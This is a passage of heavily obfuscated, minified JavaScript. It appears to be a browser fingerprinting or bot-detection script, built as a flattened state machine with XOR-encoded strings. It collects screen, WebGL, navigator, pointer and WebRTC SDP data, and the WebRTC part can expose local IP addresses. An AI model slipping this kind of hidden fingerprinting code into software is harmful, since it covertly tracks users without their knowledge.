022c\u0239\u022c\u0249\u023e\u0200\u020c\u0201\u0201\u024d\u022b\u0202\u0203\u0219\u021e\u0249\u0220\u0204\u0203\u020a\u0221\u0204\u0238\u0232\u0225\u0226\u023e\u022e\u023e\u0240\u0228\u0215\u0219\u022f\u0249\u022e\u020c\u0201\u0204\u020f\u021f\u0204\u0249\u0220\u023e\u024d\u0221\u0204\u0203\u0208\u0229\u021f\u020c\u021a\u0249\u023e\u0208\u020a\u0202\u0208\u024d\u0238\u0224\u024d\u023e\u0214\u0200\u020f\u0202\u0201\u0249\u022c\u023b\u0228\u0223\u0224\u023f\u0249\u023e\u021a\u0204\u021e\u025a\u025f\u025c\u024d\u022f\u0201\u0206\u0228\u0215\u024d\u022f\u0239\u0249\u022c\u021f\u0204\u020c\u0201\u024d\u022f\u0201\u020c\u020e\u0206\u0249\u022e\u0202\u0203\u021e\u0202\u0201\u020c\u021e\u0249\u022a\u020c\u020f\u021f\u0204\u0202\u0201\u020c\u0249\u022c\u021b\u020c\u0203\u0219\u022a\u020c\u021f\u0209\u0208\u024d\u0220\u0209\u024d\u022f\u0239\u0249\u022f\u0202\u0202\u0206\u024d\u022c\u0203\u0219\u0204\u021c\u0218\u020c\u0249\u0221\u0208\u0208\u0201\u020c\u021a\u020c\u0209\u0208\u0208\u0249\u022c\u020e\u020c\u0209\u0208\u0200\u0214\u024d\u0228\u0203\u020a\u021f\u020c\u021b\u0208\u0209\u024d\u0221\u0228\u0239\u0249\u022c\u0229\u0222\u022f\u0228\u024d\u022e\u022c\u023e\u0221\u0222\u0223\u024d\u023d\u023f\u0222\u0249\u0229\u022b\u0226\u020c\u0204\u0240\u023e\u022f\u0249\u023e\u0208\u021f\u0204\u020b\u020c\u0249\u0239\u0205\u0202\u0203\u020f\u0218\u021f\u0204\u0249\u0228\u0238\u023f\u0222\u023e\u0239\u0224\u0221\u0228\u0249\u023d\u020c\u0201\u020c\u0219\u0204\u0203\u0202\u0249\u022b\u020c\u0203\u020a\u023e\u0202\u0203\u020a\u0249\u0226\u020c\u0204\u0239\u0204\u0249\u0220\u0204\u0203\u020a\u0221\u0204\u0238\u0249\u0223\u023e\u0204\u0200\u023e\u0218\u0203\u0249\u022c\u0203\u0209\u020c\u0201\u0208\u024d\u0220\u0202\u0203\u0202\u0249\u022c\u0200\u020c\u0217\u0202\u0203\u0208\u024d\u022f\u0239\u0249\u0228\u0209\u021a\u020c\u021f\u0209\u0204\u020c\u0203\u024d\u023e\u020e\u021f\u0204\u021d\u0219\u024d\u0224\u0239\u022e\u0249\u022f\u021f\u020c\u0209\u0201\u0208\u0214\u024d\u0225\u020c\u0203\u0209\u0249\u0220\u020c\u0201\u020a\u0218\u0203\u024d\u022a\u0202\u0219\u0205\u0204\u020e\u0249\u0223\u0228\u023b\u0224\u023e\u0249\u023b\u0204\u021e\u0218\u020c\u0201\u0238\u0224\u0249\u0221\u0218\u020e\u0204\u0209\u020c\u024d\u022f\u021f\u0204\u020a\u0205\u0219\u0249\u0221\u0208\u021b\u0208\u0203\u0204\u0200\u024d\u0220\u0239\u0249\u0220\u023e\u024d\u0238\u0224\u024d\u022a\u0202\u0219\u0205\u0204\u020e\u0249\u022f\u0202\u0209\u0202\u0203\u0204\u024d\u0220\u0239\u0249\u0225\u0208\u020c\u0219\u0205\u0208\u021f\u0249\u0222\u023d\u0239\u0224\u0220\u022c\u0249\u023d\u023f\u0224\u0223\u022e\u0228\u0239\u0222\u023a\u0223\u024d\u0221\u0228\u0239\u0249\u023e\u0205\u0202\u021a\u020e\u020c\u021f\u0209\u024d\u022a\u0202\u0219\u0205\u0204\u020e\u0249\u023e\u0224\u0221\u0226\u023e\u022e\u023f\u0228\u0228\u0223\u0249\u0221\u0218\u020e\u0204\u0209\u020c\u024d\u023e\u020c\u0203\u021e\u024d\u0238\u0203\u0204\u020e\u0202\u0209\u0208\u0249\u023a\u0204\u0203\u020a\u0209\u0204\u0203\u020a\u021e\u024d\u025f\u0249\u022e\u0208\u0217\u020c\u0203\u0203\u0208",Gv="",Oi=0,l=6169344):L<30?($i++,l=6296576):31==L?(Wn=ai[Tk],Ek=!!kn(Ri)<<4,Ri=Qn,pk|=un,pk|=na,kn=Wn[Aj](Li),pk|=Gk,pk|=Ek,pk|=Sn,Li=ai[Tk],ai=Li[Aj](rv),pk|=Yk,pk|=Qi,l=132096):L>31&&(sv=!1,l=918016):35==L?(gn.push(0),l=(mr=(hr=(Cr=yr!=or)*Cr)>-46)?200704:8586496):L<35?($i=Ei,l=1114112):36==L?(Xi=void 0,tn=_v,Di=gn,gn=[],ji=2,xn=($n=Bv).slice(0,ji),$n=xn[0]<<8,ji=$n|xn[1],$n=ji[Jv](),xn=$n.split(xk),l=3805184):L>36&&(l=is<256?95:126);else if(58==L)Pv=0,cn+="As",ak=Dk,Dk="clear",l=4527104;else if(L<58)if(48==L)l=lv<ci?8593408:7147520;else if(L<48)43==L?(Tv[8]=Lv,Lv=Gn.type===En,l=$v?265728:9051136):L<43?40==L?(vi=li[132],ai=li[132],ji=vi.length,ai[ji]=Bi,l=6096896):L<40?(Ni=1,l=(qi=As<(Ai=Kr+1))?5967872:7081728):41==L?((iv=$k[47]).shift(),yr=or!==mr,mr=mr&&yr,Cr=2987&or,or=yr instanceof Boolean,gr=(ur=yr*yr)+(gr=mr*mr),ur=Cr*Cr,l=7611392):L>41&&(ci=S_[mi],l=1448192):45==L?(k_++,l=10167296):L<45?l=xi?4457216:2688512:46==L?l=(Wn=un<64)?7870464:1315072:L>46&&(l=ai?3539712:1709056);else if(53==L)l=(gi=Ti)?9638656:6168064;else if(L<53)50==L?(gn.push(0),l=2169856):L<50?l=ji<jn.length?2299648:8131328:51==L?(Yi=Oi[33],ln=Oi[17],l=ji?5049600:9766144):L>51&&(iv++,l=5512960);else if(55==L){for(Ln[3]=yn,bn=Ln=bn=Ln;hi<4;hi++)bn[hi]=Or[bn[hi]];(ci=xi=bn)[0]=ci[0]^en,l=1707520}else L<55?(Wi++,l=7340800):56==L?l=mi<xi.length?4527872:9118464:L>56&&(yi=0,l=9639936);else 68==L?(ki=Ei^Bi[$i],ki=(di=ki>>Wi)^Bi[$i],di=255&ki,_n.push(di),l=4000256):L<68?63==L?(On=65535&$n,$n=void 0,Pi=255&(xn=(Di=On)>>8),(On=[]).push(Pi,xn=255&Di),On=$n=On,l=788992):L<63?60==L?(ji=yi=li=ji+1,yi=void 0,(li=(ji=0|(li=ji))<128)?yi=Bi=[ji]:(vi=(Bi=ji%128)+128,Bi=127&(di=(ki=ji-Bi)/128),(ki=[]).push(vi,Bi),yi=ki),ji=yi,Fi=Fi.concat(ji),l=8264448):L<60?l=(Ri=ji).indexOf?6165504:1311232:61==L?(dv=void 0,Bn=_v,Xi=jv,jv=8,ui=(cn=gn).slice(),Yi=ia,vn=Jv,In=cv,yi=xk,l=3019264):L>61&&(Bi[3]=4,ji={},Oi=Tr[Sk](3,22),pn.getAll(ji,Oi),l=60):65==L?(oi="\u014d\u015f\u0158\u0151\u0153\u014e\u0177\u0155\u014c\u015f\u0157\u015f\u0154\u014e\u0162",l=7670272):L<65?(dn=null!=ti,l=7424):66==L?l=(Av=vv)?6034688:1776384:L>66&&(Oi=496^ji.charCodeAt(Nn),Vi+=String.fromCharCode(Oi),l=6099200):73==L?(Bi=!Vi[Vv],l=9313792):L<73?70==L?(Mi="s",nn="\xb4\xb8\xb9\xb9\xb2\xb4\xa3",Si="",rn="\u01aa\u01bb\u01ac\u01a8\u01bd\u01ac\u0186\u01ba\u01aa\u01a0\u01a5\u01a5\u01a8\u01bd\u01a6\u01bb",or=(ur=(Cr=Cr<mr)*Cr)+(or=(hr=gr!=mr)*hr),Cr*=hr,l=4133888):L<70?l=(vi=-1===(yi=kn))?2694144:203264:71==L?(gi=!0,l=2625536):L>71&&(Di=dk in navigator[li],l=7805952):75==L?(Ki=ok,Mi=(wi=e)[gj],Si=aj,Si=wi[Gj],l=Si?729088:10233088):L<75?($i=fn=ai,l=(or=(hr=(or=(Cr=hr instanceof Object)+(gr=!mr))*or)>=(yr=Cr*gr))?8327936:336896):76==L?(Bi=ji.global+1,l=(Ei="[object global]1"===Bi)?2433536:6620672):L>76&&($i=_k,di=void 0,Fi=ji,vi=Bi,l=(ki=li)[25]?1310976:7606016);else if(117==L){for(Mi="\u03a8\u03da\u03b5\u03c1\u03ae\u03da\u03a3\u03d3\u03b6",Si="",ti=0,fi=0;fi<Mi.length;fi++)fi||(ti=984),Ci=Mi.charCodeAt(fi),bi=Ci^ti,ti=Ci,Si+=String.fromCharCode(bi);Mi=Array[Si],Si=Mi.slice,Mi="ca",oi=Si[Mi+="ll"](oi),l=462080}else L<117?97==L?(Gi=!1,gi=1,l=5376768):L<97?87==L?(Oi++,l=7673600):L<87?82==L?l=(Ui=wi)?2360576:5048576:L<82?80==L?(li=0,l=9509376):L<80?l=Gn?74496:2889984:(vn[Wi+="gram"](Rn),vn.useProgram(Rn),l=(or=(ur=(mr=(yr=yr!=ur)+(hr=gr!==Cr))*mr)>=(yr=4*(or=yr*hr)))?3542272:8920576):84==L?((Wi=Di<0)&&(Di=256-Di),ji=Di,l=1647104):L<84?(gn.push(0),l=9701632):85==L?(Bv[jv=10+$_]=_v[$_],l=8455424):L>85&&(kk=void 0,l=7609600):92==L?l=(gi=Ti)?1446656:5245440:L<92?89==L?(Cs++,l=3415296):L<89?((ki=-1===(yi=ki))&&(di=li[160],yi=di.length,(di=li[160]).push(Bi)),yi=ji=li=yi+1,ji=void 0,li=(yi=0|(li=yi))<128,l=6824448):90==L?(Pn=kk.srcElement,l=1909504):L>90&&(Ur=qr.length/4,l=8784640):94==L?(yn=void 0,Un=Ln.length,qn=Un,Un=parseInt(qn),l=(Un=yn=tv=Un===qn)?8260096:922368):L<94?(Ri=Vi[7],kn=Vi[10],fn=Vi[2],Sn=Tr(10,ki,$i,li,1),$i=Vi[1],un=Vi[4],Vi=Tr(10,ki,$i,li,1),li=Tr(10,ki,fn,kn,1),Ei+=Sn,$i=li,l=5312512):95==L?(zi=void 0,tn=dv,yi=(av=jv)[151],l=zi?8458496:5901568):L>95&&(l=Xn[120]?74752:7145984):107==L?(Di=0|(Nn=Di=Nn),Nn=-1===(Vn=Bi),l=(Hn=Di<128)?992e3:2820096):L<107?102==L?(oe++,l=5252608):L<102?99==L?l=2363904:L<99?(Pi=_n[Fi],l=2557696):100==L?((Ri=-1===(Qi=Ri))&&(jn=ki[160],Qi=jn.length,(jn=ki[160]).push(vi)),ki=ji=ki=Qi+1,ji=void 0,l=(vi=(ki=0|(vi=ki))<128)?4855552:595456):L>100&&(Un=0,l=8660224):104==L?(Li=Tr(45,Qi,ai),l=(gr=(or=(ur=ur===gr)*ur)>=(mr=(yr=ur*(hr=3051&gr))-(gr=hr*hr)))?7471872:1778688):L<104?(M_++,l=7278080):105==L?(Li=ai[ji]===vi,l=Li?2690304:196608):L>105&&(Bi+=xk,ji=li[132],ki=void 0,vi=0,ai=Bi,l=(Li=ji).indexOf?1901568:3286528):112==L?(Gi=void 0,bn=0,sv=(lv=ek).length,fv=void 0,qn=sv,sv=parseInt(qn),sv=fv=Uv=sv===qn,l=4986368):L<112?109==L?l=(ji=ki in Ei)?72960:4066048:L<109?((On=Xi)?(gn.push(1),gn=gn.concat(On)):gn.push(0),Xi=void 0,zi=[],av=(On=_v)[pj](),tn=On[sk],In={},yi=zi.push,In[Ij]=yi[Sk](zi,1),l=6161408):110==L?(di=-1,l=7538688):L>110&&(l=M_<8?5833472:1383168):114==L?(Xi=Fi,l=2493952):L<114?(di+=xk,_n=ki[132],Fi=void 0,vi=0,ai=di,l=(Li=_n).indexOf?2230016:7872512):115==L?(ti=(bi=gi).length<16,l=198656):L>115&&(tv=0,l=7604480):137==L?l=141056:L<137?127==L?(ki=yi,di=1,l=9831680):L<127?122==L?l=(Ji=wn)?10226688:7145984:L<122?119==L?l=3212800:L<119?l=(Iv=wv)?2104064:2556160:120==L?l=_v<cn?2689024:8987648:L>120&&(l=(li=ji)?9637376:10028032):124==L?(en=Tn[hi],hi=Tn[bn=1+(hi=4*ei)],bn=Vr[hi],hi=en^bn,en=Tn[bn=2+(en=4*ei)],bn=Dr[en],l=7343360):L<124?(Ii=!0,l=6360832):125==L?(Sn=fn[qk]("EXT_texture_filter_anisotropic"),l=Sn?7278336:3345152):L>125&&(l=4655616):132==L?(Hv[63]++,(En=iv)&&(En=iv.getBoundingClientRect),l=(wn=En)?8459264:8585984):L<132?129==L?l=Cn<yi.length?2690048:8257792:L<129?(Zi++,l=8848896):130==L?(iv=0,l=5512960):L>130&&(l=(mr=ur>-173)?1640960:6030848):134==L?l=(wi=Mi)?4591104:7014912:L<134?(oi="d",(Mi=Ki[oi+="et"]).ls=Ui,l=5905152):135==L?l=xi?3414272:5701888:L>135&&(ui=Bn[cn],gn+=cn=44&ui,l=9376512):147==L?(yi|=ji=1,l=10028032):L<147?142==L?((On=Xi)?(gn.push(1),gn=gn.concat(On)):gn.push(0),Xi=void 0,On=0,l=6229504):L<142?139==L?(Xi=On[0],l=Xi?2425088:3474432):L<139?l=(iv=Pn)?65536:1116672:140==L?(fi=void 0,(Ci=Ki)[72]++,rn=fi=xk,l=5446144):L>140&&(l=(vi=-1===(ji=vi))?9702912:7409920):144==L?(ai=-$i,l=5180416):L<144?l=zi?6235648:3611136:145==L?(nn=!0,l=333312):L>145&&(l=(ji=Vn)?2564096:3080704):152==L?(Ci=Si=hn=ci,Si=new Uint8Array(Ci),Ci=Si[Pv],l=3934464):L<152?149==L?(An=Vn[_k](Vn[wi]),Dn=fn,fn=Vn[_k](Vn[Mi]),l=Dn.indexOf?131840:8197376):L<149?(ai=Bi[160],ji=ai.length,(ai=Bi[160]).push(ki),l=7409920):150==L?(ui=(zi=ui)<<11,zi=void 0,ui=cn|=ui,cn=[],vn=255&(Yi=ui>>24),tn=255&(Yi=ui>>16),l=665088):L>150&&(Gi=0,l=8201472):154==L?l=(pi=Zn)?8782848:6230784:L<154?(Ci=!0,l=9378560):155==L?(Li=vi[132],Ri=vi[132],ki=Li.length,Ri[ki]=Bi,l=4924416):L>155&&(en=Tn[hi],hi=Mr[en],en=Tn[bn=1+(en=4*ei)],bn=Fr[en],en=hi^bn,hi=Tn[bn=2+(hi=4*ei)],bn=Pr[hi],l=5776128)}();break;case 15:void(78==L?(ar++,l=1903360):L<78?38==L?(ki=ai[Li],vi=di[qn](ki),ji=ki=0|vi,l=2627840):L<38?18==L?l=(Ri=1==(ai*=Ri=jn))?2299392:2097152:L<18?8==L?(Vi|=128,l=8784384):L<8?3==L?(li=0|(di=31*li),di=$i.charCodeAt(Wi),li+=di,Wi+=Ei,l=7802368):L<3?1==L?(Nn=9,Fn=1,l=984832):L<1?(Hn=255&ui[Di],ji=0,cv=0,ji=Fn.indexOf(Nn[Hn],1),l=(xn=255===Hn)?4329728:9441024):(Ki=Rn.charCodeAt(Qk),lk=Ki^wk,wk=Ki,ck+=String.fromCharCode(lk),l=7805440):5==L?(_n++,l=984064):L<5?(li.push($i,ki,di,Wi),Xi=li=_n=li,l=5903360):6==L?l=z<4?197120:1842432:L>6&&(l=Vi<Mv.length?3868672:9051904):13==L?l=(ci=bi)?1967616:8520704:L<13?10==L?(Si=Array.isArray(Ii),l=Si?2626560:199168):L<10?(Xi.push(0),l=(mr=(yr=(ur=hr^hr)*ur)>-70)?8062720:6361856):11==L?l=li<Wi.length?4591872:1774848:L>11&&(di=1,l=8259584):15==L?(Li=Ri[Qv],l=Li?1648128:9184768):L<15?(ti.slice?ti=ti.slice():(ci=Array[Hv],pi=ci.slice,ti=pi[Jn](ti)),l=3480832):16==L?l=2166016:L>16&&(Kv[dv](On,pv),l=4653312):28==L?l=fi?9378560:10030592:L<28?23==L?(gi=4==(Ai=Ys%Ur),l=3673344):L<23?20==L?(Fi.push(0),l=1582848):L<20?(tn=Pi=li,$n[88]=tn,l=4530176):21==L?(hi=qi[Kn],an=void 0,en=hi,hi=parseInt(en),l=(an=!(hi=an=bn=hi===en))?7869184:593920):L>21&&(l=(An=vi<0)?4198656:5244672):25==L?(Ci=1,xi=rn[ci],pi=xi[bi],xi=pi.length,l=(pi=xr<xi)?12:8258816):L<25?l=(yr=or>=Cr)?8393728:2689792:26==L?((Zi=qi)&&(Ai.slice?Ai=Ai.slice(Ii,xi):(qi=Array[Hv],Tn=qi.slice,Ai=Tn[Jn](Ai,Ii,xi))),Ni[Si](Ai,gi),l=9049600):L>26&&(gn.push(1),gn=gn.concat(Xi),l=5639936):33==L?l=xi?4071680:3672576:L<33?30==L?(Bn=void 0,Xi=_v,l=(cn=jv)[152]?7146496:4331264):L<30?(Si=Ki[Gj],ti=Si[_a],Si=ti.indexOf(Nv),l=(ti=-1!==Si)?8717056:2361600):31==L?l=(ai=-1===(ji=ai))?3416576:6163456:L>31&&(Mi++,l=9376768):35==L?l=6951680:L<35?(Ck=void 0,l=8200192):36==L?(gn.push(1),gn=gn.concat(ji),l=(Cr=(ur=(hr=or<=or)*hr)>=(mr=(yr=hr*(Cr=Cr<mr))-(or=Cr*Cr)))?1250816:2035456):L>36&&(an=void 0,lv=gi.length,qn=lv,lv=parseInt(qn),l=(lv=an=tv=lv===qn)?3872512:3217408):58==L?(vn[li](Bi,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),vn[Ei](Bi),Wi=(Wi="redahShcatta").split("").reverse().join(""),vn[$i=Wi](Rn,ji),vn[$i](Rn,Bi),Wi="l",Wi+="i",Wi+="nkPro",l=5312e3):L<58?48==L?(ki=0,l=6555392):L<48?43==L?(ki=128+($i=li%128),$i=(vi=63&($i=(vi=li-$i)/128))+(Fi=64*_n),(di=[]).push(ki,$i),Pi=di,l=8527360):L<43?40==L?(di=ai,l=4657920):L<40?l=(_n=Xi)?3612160:10232576:41==L?(pi=!1,l=2360832):L>41&&(Bv=Xi,Kv[98]=Bv,Kv[114]=0,Kv[60]=[],Kv[125]=[],Kv[153]=[],Kv[129]=[],Bn=gn(),Bv=Bn[Jv](36),Bn=Bv[Ik](2),l=8588032):45==L?l=6491648:L<45?(pi=1,mi=rn[ti],Ii=mi[xi],mi=Ii.length,l=(Ii=xr<mi)?35:7803136):46==L?(xi=!0,l=4133120):L>46&&(l=bn?7932928:2823936):53==L?l=fi?68864:1641984:L<53?50==L?(gn.push(0),l=3679488):L<50?(yi=ji=li=yi+1,ji=void 0,l=(li=(yi=0|(li=yi))<128)?7151616:4333568):51==L?(Ui=Ji[wi],wi=Ui.dom,l=wi?117:2167552):L>51&&(fi=void 0,Ci=Ki,bi=$k[$k],dn=1===bi[Qv],l=dn?8129792:599552):55==L?(vn=!(!Bn[Zv]||void 0===Bn[Zv].timeOrigin)<<14,Yi|=vn,(vn=zi)&&(vn=zi[Vn]),l=(tn=vn)?6820096:8192e3):L<55?(Zi=sn[Hi=1+(Zi=4*pe)],Hi=Fr[Zi],Zi=Ai^Hi,Ai=sn[Hi=2+(Ai=4*pe)],Hi=Pr[Ai],Ai=Zi^Hi,l=6300416):56==L?(Cn="_n1t|_n1z",Pi="noisreVrojaMenignEtpircS",Hn=Hn.split("").reverse().join(""),Gv="PointerEvent",Oi="ge",Kv[28]=[],Mv=0,ln=0,Vi="",Bk="Proxy",l=2232832):L>56&&(l=3016448):68==L?l=(wn=Gn)?7935232:7932160:L<68?63==L?(Rn=pn[160],Vn=Rn.length,(Rn=pn[160]).push(ji),l=1513728):L<63?60==L?(Ui++,l=592896):L<60?l=(Pn="click"===kk)?7145984:3148544:61==L?(bi=xi,l=5906176):L>61&&(sn=Gi[Ai],(qi=sn<128)?(Ze=sn,Ai+=1):((bn=sn>191)&&(bn=sn<224),(lv=bn)?(sv=(bn=31&sn)<<6,fv=Gi[bn=Ai+1],Ze=sv|(bn=63&fv),Ai+=2):(sv=(bn=15&sn)<<12,fv=Gi[bn=Ai+1],bn=sv|(fv=(bn=63&fv)<<6),fv=Gi[sv=Ai+2],Ze=bn|(sv=63&fv),Ai+=3)),sn=String[Hi](Ze),Rv.push(sn),l=5514496):65==L?(wn=!1===Gn[Ji],Ji=Ki,l=wn?8921856:3212032):L<65?l=Un?8062976:264960:66==L?(Xi=_n=[Wi],l=4203264):L>66&&(ki=fn.indexOf(kn),Ri=ki,l=987136):73==L?(li=jn.indexOf(Ri),ai=li,l=(ur=(or=(Cr=!Cr)*Cr)>-127)?9773824:5833984):L<73?70==L?(Rn=Vn=Ei,l=6685952):L<70?(Gn=xk,l=(Tv=Sk)[11]?2561792:1120256):71==L?(Gi=new Uint8Array(ek),Un=Gi,l=9771776):L>71&&(l=Y<Ur?7143680:8848128):75==L?l=(Wv=tv)?10034688:467712:L<75?(on=Kk.charCodeAt(mk),fk=on^Pv,Pv=on,qn+=String.fromCharCode(fk),l=3415808):76==L?(Zi=1,l=(Ln=Ns>-1)?4129536:459264):L>76&&(fi=Ki[ti=_r-1],nn[nr]=fi[nr],l=4594176):117==L?(Wk+="ef",en="",gn="MU",zk=Vk,Vk="set",Fn="\u01de\u01d7\u01d6\u01ca\u01dc\u01d4\u01ce\u01cd\u01e8\u01df\u01ce\u01d7\u01cd\u01d8\u01db\u01e8\u01e0\u01ce\u01cb\u01d0\u01d5",Zj="cn",gk=gk.split("").reverse().join(""),ra="method",rk+="rtedE",l=664576):L<117?97==L?(xi=Ii,xi=new Uint8Array(bi),rn=xi,l=8068352):L<97?87==L?(di=Ei=$i=ai+1,Ei=void 0,($i=(di=0|($i=di))<128)?Ei=Fi=[di]:(Li=128+(Fi=di%128),Qi=127&(Fi=(Qi=di-Fi)/128),(ai=[]).push(Li,Qi),Ei=ai),$i=Ei,vi=vi.concat($i),l=(Ei=Xi=vi)?9905152:6689536):L<87?82==L?(Di="numItems",Hn="itemSize",ji=0,Vi="",li=0,(Rn=[]).push(-.2,-.9,0,.4,-.26,0,0,.732134444,0),Bi="bu",Ei="\u03c3\u03aa\u03c4\u03a0\u03e2\u0397\u03f1\u0397\u03f2\u0380",l=8589312):L<82?80==L?(vn[Gn]?(ui[0]=1,Rn=vn[Gn](),(Nn=Rn)&&(Nn=Rn[In]),(Rn=Nn)||(Rn=$n),$n=Rn):$n[Hv]&&(ui[0]=253),$n[Jn](vn,cn[17]),l=4396544):L<80?(gn.push(0),l=7276032):(ki=-1,l=10027008):84==L?(Oi=li,Pi[79]=Oi,l=266240):L<84?(un=Dn,l=rv?7412480:4268288):85==L?l=(ji=Xi)?6490112:3415552:L>85&&(Bn=void 0,cn=(Xi=_v)[Vi],Xi=[],l=cn[ui="colorDepth"]?2757120:2429696):92==L?l=(nn=Mi)?4854016:7607808:L<92?89==L?(pn[146]=new Ei[bi],l=9117184):L<89?(ee++,l=1509120):90==L?l=Pn[11]?2816:7145984:L>90&&(gn.push(1),gn=gn.concat(Pi),l=4524032):94==L?(li+=xk,Oi=Vi[132],_n=void 0,Ei=0,Wi=li,l=($i=Oi).indexOf?9180416:5641216):L<94?(Tk="p",Tk+="roto",Nk="STNENOPMOC_MROFINU_XETREV_DENIBMOC_XAM",mk="",wk=0,_j="v=0\no=- 1234567890 2 IN IP4 127.0.0.1\ns=-\nt=0 0\na=group:BUNDLE data\nm=application 9 UDP/DTLS/SCTP webrtc-datachannel\nc=IN IP4 0.0.0.0\na=ice-ufrag:",tv="MAX_TEXTURE_SIZE",ti+="a",jj="RTCPeerConnection",Pv+="bgl",l=6226944):95==L?(Ki=wn.charCodeAt(Ji)-398,Xn+=String.fromCharCode(Ki),l=9441536):L>95&&(vi=-1,l=9244160):107==L?(ti=String[rn](Ws),nn.push(ti),l=6033408):L<107?102==L?(Vi=1,($i=Oi)&&($i=li<Oi.length),l=(di=$i)?7603968:336128):L<102?99==L?(vn[0]=Nn,Nn=vn[0]>0,l=Nn?7929856:400640):L<99?(Wn=[],l=3674112):100==L?(li=0,l=6692352):L>100&&(sn=Rr,l=140):104==L?(ai=1,l=1316096):L<104?((fi=Ki)[163]=0,bi=(Ci=Ji)[ov],(Ci=bi)&&(Ci=typeof bi[qv]===mn),l=(dn=Ci)?3150080:8855040):105==L?(an=283^(bn=Kn<<1),l=2430976):L>105&&(l=8456192):112==L?(Yi=void 0,pn=ui,(ji=Di)[40]=255,Cn=!ji[134],l=Cn?4465920:4981504):L<112?109==L?(Ki++,l=9242112):L<109?l=8004864:110==L?l=7669760:L>110&&(l=(rv=Sn)?1381120:9570816):114==L?(ci=Ci.length,xi=void 0,pi=ci,ci=parseInt(pi),l=(ci=xi=mi=ci===pi)?8327680:459520):L<114?(Ci++,l=9306624):115==L?(mi=ni,xi[us]=mi,l=8586240):L>115&&(di=254,l=137984):137==L?l=(Yi=ui)?1188352:7602944:L<137?127==L?(vn=17===Yi,l=8984576):L<127?122==L?l=(qn=sv)?3017216:2885632:L<122?119==L?(li=1,l=1844992):L<119?(Pv=191,l=4853504):120==L?(rn=Mi[Ki],l=1517056):L>120&&(l=9577216):124==L?(Di=pn[sn](Ln),l=4851456):L<124?(kn=ai+=xk,Qi=Oi,ys[78]=Qi,(Oi=ys)[132]||(Oi[132]=[]),Qi=Oi[132],fn=Yi[Wv](),nv=Yi[_k](Yi[tv]),Wn=fn.length,l=8723456):125==L?(Un++,l=1839872):L>125&&(l=7806464):132==L?(Xi=jv[vn](2),jv=Xi[Yi](2),Xi=jv[$n](Zr,yi),cn+=Xi,l=1188864):L<132?129==L?(vi=Ei[sk],ai=Ei[Zv],Li=Ei[ki],l=(ki=!Li)?9704192:4788480):L<129?l=($v=Pn)?3084288:2822912:130==L?($i=vi,Wi=Wi.concat($i),$i=li.availHeight,l=$i?534272:5121280):L>130&&(yv=128+(Ev=un%128),Ev=(Fv=63&(Ev=(Fv=un-Ev)/128))+(Qn=64*Dn),(mv=[]).push(yv,Ev),An=mv,l=4588800):134==L?(Ti[Kn]=an,l=6297856):L<134?(Ki+="tat",Ki+="ionRa",Ki+="t",Ki+="e",wn[3]=Gn[Ki],l=Tv[94]?2883584:3081984):135==L?(yr=yr instanceof String,yr=(yr*=yr)>-50,Jn=kk[En],En=Jn[0],Tv=En.clientX,l=yr?730368:7282176):L>135&&(Rn=void 0,Nn=cn[78],Fn=void 0,Vn=0,pn=cn,Di=Nn,Nn=void 0,Hn=cn[2],ji=Di,Vi=0,l=3212288):147==L?l=ai?5772288:8265472:L<147?142==L?l=(Li=Ei<16384)?6754560:4915712:L<142?139==L?(gn.push(0),l=4524032):L<139?(Zn=fi[bi]>255,l=10096128):140==L?l=yn<Wv.length?9118976:8455168:L>140&&(yi=nv,Fi=Fi.concat(yi),l=1574912):144==L?(Pi=Nn[Cn=Hn+1],xn=Fn.indexOf(Pi,1),l=3215616):L<144?(Wi=0,l=7340800):145==L?l=rn[Si="sense"]?72:9048320:L>145&&(En="candidate",Xn="setLocalDescription",l=Yv?8659968:3022848):152==L?(Xi=void 0,li=[(ji=jv)[136]<<1|ji[18]<<4],(ji=Xi=li)?(gn.push(1),gn=gn.concat(ji)):gn.push(0),Xi=void 0,(ji=Xi=ji=[0])?(gn.push(1),gn=gn.concat(ji)):gn.push(0),Xi=void 0,l=1705984):L<152?149==L?l=(ui=Di)?5907200:1972992:L<149?(gn.push(0),l=9965312):150==L?(Ti=xi[mi]<0,l=6032896):L>150&&(Vs++,l=7278592):154==L?($i=void 0,l=(ki=(di=0|(ki=vi))<128)?6492928:8329216):L<154?(di=vi,Wi=Wi.concat(di),(di=li.availWidth)||(di=0),di=ki-(vi=di),vi=void 0,Li=ai=(di=0|(ai=di))<0,l=9769472):155==L?(Vi=Pi,li=(Pi=[]).slice,Pi=li[Jn](Vi),Di=Pi.join(xk),l=2888448):L>155&&(Bi=-9,l=9639680));break;case 16:!function(){if(78==L)l=(ti=45===Si)?8393984:1713664;else if(L<78)if(38==L)an=new Uint8Array(gi),fv=an,l=2557952;else if(L<38)if(18==L)ji=0,l=2889216;else if(L<18)if(8==L)ki=ji,ji=void 0,Qi=ki,l=(vi=$i)[132]?7473152:334848;else if(L<8)3==L?(Xi=Di[0],l=Xi?7214080:71424):L<3?1==L?(rn=!0,l=4392192):L<1?(gs=fi,ti+=1,l=9640448):l=(hr=(mr*=or=yr+or)>=(hr=(ur=(yr=hr*ur)+(or=Cr*gr))*ur))?8069376:331520:5==L?l=xi<16?331264:136:L<5?(Cn=Pi[29],Oi=void 0,Vi=Cn,Cn=(ln=Pi)[160],li=void 0,Bi=0,_n=Vi,l=(Ei=Cn).indexOf?5773056:7145216):6==L?l=ji?1442560:2621696:L>6&&(ui=cn[150],Yi=Xi,vn=ui,ui=void 0,Nn=cn,(Rn=[]).push(0,0,253,12),Fn=Rn,l=(Rn=!vn)?3742464:7478784);else if(13==L)ai=$i[di],Wi.push(ai),$i=vn[ki](35633,36336),ai=$i[Fi],Wi.push(ai),$i=vn[ki](35633,36336),ai=$i[vi],Wi.push(ai),$i=vn[ki](35632,36338),ai=$i[di],l=2693120;else if(L<13)if(10==L)Gi=!1,l=1972736;else if(L<10)an=qi[Kn]<0,l=7869184;else if(11==L){for(ai=0,Li=0;Li<Fi.length;Li++)Li||(ai=176),Qi=Fi.charCodeAt(Li),Ri=Qi^ai,ai=Qi,vi+=String.fromCharCode(Ri);Fi=vi,l=$i?3801600:6292480}else L>11&&(sn=null!=Uv,l=65);else if(15==L)l=(Ri=-1===(ki=Ri))?3412224:1181952;else if(L<15){for(mk="construct",Wv=rk,Rv=gn;Ci<fi.length;Ci++)rk=794^fi.charCodeAt(Ci),dv+=String.fromCharCode(rk);tk+="o",Zi+="URE_IMA",ui+="x48",fi=Mi,ui+="b3",Mi=dv,l=7538944}else 16==L?(ji=new RegExp(yk,Wj),xn=void 